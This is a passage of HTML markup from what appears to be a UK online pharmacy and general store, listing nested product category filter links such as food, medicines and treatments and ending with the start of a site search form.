	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
